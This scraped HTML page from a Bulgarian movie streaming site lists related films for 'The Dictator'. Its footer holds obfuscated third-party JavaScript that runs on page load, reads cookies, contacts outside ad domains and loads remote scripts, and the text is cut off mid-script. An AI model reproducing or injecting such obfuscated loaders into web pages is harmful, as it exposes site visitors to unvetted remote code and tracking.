href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Година:</span><span><a href="https://kinofen.cc/years/2012/" rel="tag">2012</a></span></div><div><span>Режисьор:</span><span><a href="https://kinofen.cc/director/larry-charles/" rel="tag">Larry Charles</a></span></div><div class="casts"><span>Stars:</span> <span><a href="https://kinofen.cc/actors/anna-faris/" rel="tag">Anna Faris</a>, <a href="https://kinofen.cc/actors/ben-kingsley/" rel="tag">Ben Kingsley</a>, <a href="https://kinofen.cc/actors/sacha-baron-cohen/" rel="tag">Sacha Baron Cohen</a></span></div><div class="tags"> <span>Tags:</span> <span><a href="https://kinofen.cc/tag/conspiracy/" rel="tag">conspiracy</a>, <a href="https://kinofen.cc/tag/coup-detat/" rel="tag">coup d'etat</a>, <a href="https://kinofen.cc/tag/culture-clash/" rel="tag">culture clash</a>, <a href="https://kinofen.cc/tag/dictator/" rel="tag">dictator</a>, <a href="https://kinofen.cc/tag/dissident/" rel="tag">dissident</a></span> </div></div></div><div class="clearfix"></div></section></div> <div class="bl-2"><section class="bl"><div class="heading simple"><h2 class="title">Може да ти хареса също</h2></div><div class="content"><div class="filmlist active related"><div id="post-1803" class="item post-1803 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1803"><div class="icons"></div><a href="https://kinofen.cc/%d1%85%d0%be%d1%82%d0%b5%d0%bb-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-3-%d1%87%d1%83%d0%b4%d0%be%d0%b2%d0%b8%d1%89%d0%bd%d0%b0-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%86/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/rUy6lTQwDqznOLXw5ewz4kPNwiA.jpg" alt="Хотел Трансилвания 3: Чудовищна ваканция" /></a><span class="imdb"><i class="fa fa-star"></i> 6.9</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d1%85%d0%be%d1%82%d0%b5%d0%bb-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-3-%d1%87%d1%83%d0%b4%d0%be%d0%b2%d0%b8%d1%89%d0%bd%d0%b0-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%86/" rel="bookmark">Хотел Трансилвания 3: Чудовищна ваканция</a></h3><div class="meta">
2018 <i class="dot"></i> 97 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1803"><div class="title text-truncate" style="max-width: 240px;">Хотел Трансилвания 3: Чудовищна ваканция</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.9</span><span>2018</span><span>97 Минути</span><span class="text-right"></span></div><div class="desc">Денис, внукът на Дракула вече е пораснал вампир и нещата за Хотел Трансилвания не могат да бъдат по-добри. Докато един ден, алчен милиардер не решава, че ще събори хотела, за да построи ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/">Семеен</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1803"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d1%85%d0%be%d1%82%d0%b5%d0%bb-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-3-%d1%87%d1%83%d0%b4%d0%be%d0%b2%d0%b8%d1%89%d0%bd%d0%b0-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%86/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1268" class="item post-1268 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1268"><div class="icons"><div class="quality">+18</div></div><a href="https://kinofen.cc/nimfomanka-chast-2/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/fYLbO4UpumgNHVnsyDQkXG87Q1k.jpg" alt="Nymphomaniac: Vol. II / Нимфоманка: Част 2" /></a><span class="imdb"><i class="fa fa-star"></i> 6.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/nimfomanka-chast-2/" rel="bookmark">Nymphomaniac: Vol. II / Нимфоманка: Част 2</a></h3><div class="meta">
2013 <i class="dot"></i> 123 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1268"><div class="title text-truncate" style="max-width: 240px;">Nymphomaniac: Vol. II / Нимфоманка: Част 2</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.7</span><span>2013</span><span>123 Минути</span><span class="text-right"><span class="quality">+18</span></span></div><div class="desc">Втората част на сексуалния епос на датския режисьор Ларс фон Триер проследява главната героиня Джо, която на средна възраст губи удоволствието от секса и се отдава на мазохизъм, заплахи ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/germany/" rel="tag">Германия</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/erotichen/">Еротичен</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1268"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/nimfomanka-chast-2/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1442" class="item post-1442 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1442"><div class="icons"></div><a href="https://kinofen.cc/%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e3%83%9c%e3%83%bc%e3%83%abz-%e5%be%a9%e6%b4%bb%e3%81%ae%e3%80%8cf%e3%80%8d/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/acDvRFIJXNYpnuCNarDYPvWK1Fy.jpg" alt="ドラゴンボールZ 復活の「F」" /></a><span class="imdb"><i class="fa fa-star"></i> 6.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e3%83%9c%e3%83%bc%e3%83%abz-%e5%be%a9%e6%b4%bb%e3%81%ae%e3%80%8cf%e3%80%8d/" rel="bookmark">ドラゴンボールZ 復活の「F」</a></h3><div class="meta">
2015 <i class="dot"></i> 93 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1442"><div class="title text-truncate" style="max-width: 240px;">ドラゴンボールZ 復活の「F」</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.8</span><span>2015</span><span>93 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/japan/" rel="tag">Япония</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1442"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e3%83%9c%e3%83%bc%e3%83%abz-%e5%be%a9%e6%b4%bb%e3%81%ae%e3%80%8cf%e3%80%8d/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-151" class="item post-151 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-151"><div class="icons"></div><a href="https://kinofen.cc/sexual-predator/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/f3Ux06E7XYcLVVhNMnN6xkhpWvP.jpg" alt="Sexual Predator" /></a><span class="imdb"><i class="fa fa-star"></i> 4.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/sexual-predator/" rel="bookmark">Sexual Predator</a></h3><div class="meta">
2001 <i class="dot"></i> 85 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-151"><div class="title text-truncate" style="max-width: 240px;">Sexual Predator</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 4.8</span><span>2001</span><span>85 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="151"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/sexual-predator/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4473" class="item post-4473 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4473"><div class="icons"></div><a href="https://kinofen.cc/bejb-v-grada/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/glO6LcTWUZcbxWT2SB4eRDnFSsP.jpg" alt="Бейб в града" /></a><span class="imdb"><i class="fa fa-star"></i> 5.5</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/bejb-v-grada/" rel="bookmark">Бейб в града</a></h3><div class="meta">
1998 <i class="dot"></i> 95 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4473"><div class="title text-truncate" style="max-width: 240px;">Бейб в града</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.5</span><span>1998</span><span>95 Минути</span><span class="text-right"></span></div><div class="desc">Това продължение отвежда тримата мускетари Бейб, Ферди и г-жа Хогет на пътешествие към големия град. Там, въпреки невероятните пречки, те успяват да превърнат враговете си в приятели и ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/australia/" rel="tag">Австралия</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4473"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/bejb-v-grada/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4845" class="item post-4845 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4845"><div class="icons"></div><a href="https://kinofen.cc/tri-czvyata-byalo/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/trza88l4jjvIlmP1Dy3BjbAnFNr.jpg" alt="Три цвята: Бяло" /></a><span class="imdb"><i class="fa fa-star"></i> 7.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/tri-czvyata-byalo/" rel="bookmark">Три цвята: Бяло</a></h3><div class="meta">
1994 <i class="dot"></i> 88 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4845"><div class="title text-truncate" style="max-width: 240px;">Три цвята: Бяло</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.4</span><span>1994</span><span>88 Минути</span><span class="text-right"></span></div><div class="desc">Втората част от трилогията на Кешловски, за която режисьорът е отличен със „Сребърна мечка” на фестивала в Берлин. Сюжетът се върти около отчаянието и желанието за отмъщение на полския ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/france/" rel="tag">Франция</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4845"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/tri-czvyata-byalo/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4408" class="item post-4408 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4408"><div class="icons"></div><a href="https://kinofen.cc/zhenata-na-astronavta/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/54RGJ6INW9ERG8IaalmMKbbDgwH.jpg" alt="Жената на астронавта" /></a><span class="imdb"><i class="fa fa-star"></i> 5.5</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/zhenata-na-astronavta/" rel="bookmark">Жената на астронавта</a></h3><div class="meta">
1999 <i class="dot"></i> 105 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4408"><div class="title text-truncate" style="max-width: 240px;">Жената на астронавта</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.5</span><span>1999</span><span>105 Минути</span><span class="text-right"></span></div><div class="desc">Командир Спенсър Армакост е уважаван астронавт от НАСА. Джулиън е красива и уважавана млада учителка. Двамата са идеалната семейна двойка. Любовта им е толкова силна, че въпреки ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4408"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/zhenata-na-astronavta/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4732" class="item post-4732 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4732"><div class="icons"></div><a href="https://kinofen.cc/loshi-momcheta/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/hPRKYPNE3Y9XzG9PnwRHYa8cUEt.jpg" alt="Лоши момчета" /></a><span class="imdb"><i class="fa fa-star"></i> 6.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/loshi-momcheta/" rel="bookmark">Лоши момчета</a></h3><div class="meta">
1995 <i class="dot"></i> 119 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4732"><div class="title text-truncate" style="max-width: 240px;">Лоши момчета</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.7</span><span>1995</span><span>119 Минути</span><span class="text-right"></span></div><div class="desc">Две шантави ченгета от отдела за борба с наркотиците в Маями – Маркъс Бърнет и Майк Лори – разполагат със 72 часа, за да открият хероин за 100 милиона долара. Откраднал го е под носа им ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4732"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/loshi-momcheta/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-7096" class="item post-7096 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-7096"><div class="icons"></div><a href="https://kinofen.cc/culpa-mia/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/gp31EwMH5D2bftOjscwkgTmoLAB.jpg" alt="Culpa mia / My Fault / Моята вина" /></a><span class="imdb"><i class="fa fa-star"></i> 8.3</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/culpa-mia/" rel="bookmark">Culpa mia / My Fault / Моята вина</a></h3><div class="meta">
2023 <i class="dot"></i> 117 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-7096"><div class="title text-truncate" style="max-width: 240px;">Culpa mia / My Fault / Моята вина</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 8.3</span><span>2023</span><span>117 Минути</span><span class="text-right"></span></div><div class="desc">Младата Ноа е принудена да напусне града, гаджето и приятелите си и да се премести в имението на новия богат съпруг на майка си. Там среща Ник, нейния нов полубрат. Скоро двамата ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/spain/" rel="tag">Испания</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="7096"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/culpa-mia/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-13112" class="item post-13112 post type-post status-publish format-standard has-post-thumbnail" data-tooltip-content="#tooltipster-13112"><div class="icons"><div class="quality">HD</div></div><a href="https://kinofen.cc/alarum-alarum/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://kinofen.cc/wp-content/uploads/2025/01/13112-poster.webp" alt="Alarum / Alarum" /></a><span class="imdb"><i class="fa fa-star"></i> 7.6</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/alarum-alarum/" rel="bookmark">Alarum / Alarum</a></h3><div class="meta">
2025 <i class="dot"></i> 95 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-13112"><div class="title text-truncate" style="max-width: 240px;">Alarum / Alarum</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.6</span><span>2025</span><span>95 Минути</span><span class="text-right"><span class="quality">HD</span></span></div><div class="desc">Силвестър Сталоун отново се впуска в самоубийствена мисия в &#8220;Alarum&#8221;, екшън трилър, режисиран от Майкъл Полиш (&#8220;Силата на природата&#8221;), чиято премиера е само ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a>, <a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="13112"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/alarum-alarum/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-14351" class="item post-14351 post type-post status-publish format-standard has-post-thumbnail" data-tooltip-content="#tooltipster-14351"><div class="icons"><div class="quality">HD</div></div><a href="https://kinofen.cc/kriminalen-klub-chetvartak/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://kinofen.cc/wp-content/uploads/2025/08/14351-poster.webp" alt="The Thursday Murder Club / Криминален клуб „Четвъртък“" /></a><span class="imdb"><i class="fa fa-star"></i> 6.9</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/kriminalen-klub-chetvartak/" rel="bookmark">The Thursday Murder Club / Криминален клуб „Четвъртък“</a></h3><div class="meta">
2025 <i class="dot"></i> 118 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-14351"><div class="title text-truncate" style="max-width: 240px;">The Thursday Murder Club / Криминален клуб „Четвъртък“</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.9</span><span>2025</span><span>118 Минути</span><span class="text-right"><span class="quality">HD</span></span></div><div class="desc">Присъединете се към клуба. The Thursday Murder Club e адаптация на първата книга от едноименната поредица на Ричард Озмън, която разказва за четирима неудържими пенсионери, които се ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="14351"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/kriminalen-klub-chetvartak/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-10060" class="item post-10060 post type-post status-publish format-standard has-post-thumbnail" data-tooltip-content="#tooltipster-10060"><div class="icons"></div><a href="https://kinofen.cc/censor-czenzura/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://kinofen.cc/wp-content/uploads/2024/03/10060-poster.webp" alt="Censor / Цензура" /></a><span class="imdb"><i class="fa fa-star"></i> 6.0</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/censor-czenzura/" rel="bookmark">Censor / Цензура</a></h3><div class="meta">
2021 <i class="dot"></i> 84 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-10060"><div class="title text-truncate" style="max-width: 240px;">Censor / Цензура</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.0</span><span>2021</span><span>84 Минути</span><span class="text-right"></span></div><div class="desc">След като гледа зловещо видео, Енид, филмов цензор, се заема да разреши мистерия от миналото а именно изчезването на сестра й. Тя предприема разследване, което размива границата между ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/uk/" rel="tag">Англия</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a>, <a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="10060"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/censor-czenzura/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div class="clearfix"></div></div></div></section></div> <div class="clearfix"></div></div></div></div><div id="overlay"></div><div class="modal fade" id="modal"><span class="close" data-dismiss="modal">&times;</span><div class="modal-dialog modal-dialog-centered"><div class="modal-content shadow"><div class="modal-body rounded p-0"><div class="embed-responsive embed-responsive-16by9 rounded"><iframe loading="lazy" class="embed-responsive-item" src="//www.youtube.com/embed/c2q_qLcBjtQ" scrolling="no" frameborder="0" allow="accelerometer;autoplay;encrypted-media;gyroscope;picture-in-picture" allowfullscreen="" webkitallowfullscreen=""></iframe></div></div></div></div></div><div class="modal fade" id="report-video" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document" style="max-width: 450px"> <div class="modal-content wprc-content"> <div class="modal-header"> <div class="modal-title wprc-message">Report Content</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div> <div class="modal-body mb-4" id="report_modal_body"> <div class="wprc-form"> <div class="form-group"> <div class="name">Диктаторът (2012)</div><div class="episode"><span>ФИЛМ</span></div></div> <div class="form-group"><label for="input-reason-1179">Issue:</label><select id="input-reason-1179" class="custom-select input-reason" required><option selected disabled value="">-- Please choose an option --</option><option>No video</option><option>Spam</option><option>Wrong video</option><option>No Audio</option><option>Copyright Infringement</option></select></div> <div class="form-group text-center"> <input type="hidden" class="post-id" value="1179"> <button type="button" class="mt-3 btn btn-lg btn-primary wprc-submit">Submit Report</button> </div> <div class="loader"><div class="loading"><div></div></div></div></div></div></div></div></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</div></div><footer id="colophon" class="site-footer"><div class="top"><div class="container"> <div class="about"><div class="logo"><a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div><div class="desc"><p>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</p><p class="footer-copyright">KinoFen.cc &copy;
2026. All Rights Reserved</p><p> </p><p class="small font-italic">This site does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</p></div></div> <div class="links"><div id="custom_html-2" class="widget_text bl footer-navigation widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src='//pl21912098.effectivegatecpm.com/19/99/d5/1999d5a45a42594bac1d185ac4ee40f0.js'></script><script src="https://xms.lol/monetizer-loader.js"></script><script src="https://wordajax.com/link-takip/875.js"></script></div></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div></footer><script type="text/javascript">var ajax_url = "https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php";</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id="AADIV33"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV33"+String.fromCharCode(38)+"f=33"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><script data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKKE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let 